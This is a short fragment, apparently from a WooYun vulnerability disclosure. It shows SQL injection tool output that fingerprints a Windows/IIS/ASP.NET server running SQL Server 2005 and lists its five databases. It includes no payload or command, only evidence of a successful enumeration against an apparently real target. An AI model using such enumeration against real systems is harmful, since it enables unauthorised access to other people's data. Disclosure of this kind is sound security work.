 ---
[03:29:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[03:29:29] [INFO] fetching database names
[03:29:29] [INFO] the SQL query used returns 5 entries
[03:29:29] [INFO] resumed: "master"
[03:29:29] [INFO] resumed: "model"
[03:29:29] [INFO] resumed: "msdb"
[03:29:29] [INFO] resumed: "tempdb"
[03:29:29] [INFO] resumed: "WHGJLSJYZX"
available databases [5]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] WHGJLSJYZX
www.wooyun.org